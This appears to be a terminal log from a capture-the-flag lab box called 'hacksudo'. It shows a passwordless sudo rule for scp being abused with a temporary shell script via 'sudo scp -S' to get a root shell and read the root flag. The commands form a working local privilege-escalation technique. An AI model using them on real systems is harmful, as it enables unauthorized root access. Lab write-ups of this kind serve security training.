 hacksudo@hacksudo:~$
hacksudo@hacksudo:~$ sudo -l
sudo -l
Matching Defaults entries for hacksudo on hacksudo:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hacksudo may run the following commands on hacksudo:
    (root) NOPASSWD: /usr/bin/scp
hacksudo@hacksudo:~$ TF=$(mktemp)
TF=$(mktemp)
hacksudo@hacksudo:~$ echo 'sh 0<&2 1>&2' > $TF
echo 'sh 0<&2 1>&2' > $TF
hacksudo@hacksudo:~$ chmod +x "$TF"
chmod +x "$TF"
hacksudo@hacksudo:~$ sudo scp -S $TF x y:
sudo scp -S $TF x y:
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
level4.sh
root.txt
snap
cat /root/root.txt
root FLAG
/root/level4.sh
ohhhh BOOOMMMMM babeeeeeeeeee!!!Finally
ohhhh dammnnnnnnnn
hey elite hacker wow !
LEVEL UP 4
root done box solved :) !!!
"00000000.jpg" selected (96.0 kB), Free space: 9.6 GB